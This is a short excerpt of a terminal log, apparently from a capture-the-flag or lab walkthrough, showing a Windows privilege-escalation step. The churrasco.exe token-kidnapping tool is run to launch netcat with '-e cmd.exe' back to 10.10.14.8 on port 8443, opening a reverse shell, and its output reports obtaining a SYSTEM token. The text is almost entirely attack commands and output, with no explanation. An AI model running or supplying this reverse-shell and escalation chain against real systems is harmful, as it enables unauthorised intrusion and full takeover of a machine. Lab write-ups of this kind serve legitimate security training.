 2 Dir(s)   1,321,783,296 bytes free
C:\WINDOWS\Temp\shell>churrasco.exe -d "cmd /c C:\WINDOWS\Temp\shell\nc.exe 10.10.14.8 8443 -e c
md.exe"
churrasco.exe -d "cmd /c C:\WINDOWS\Temp\shell\nc.exe 10.10.14.8 8443 -e cmd.exe"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x718
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x710
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!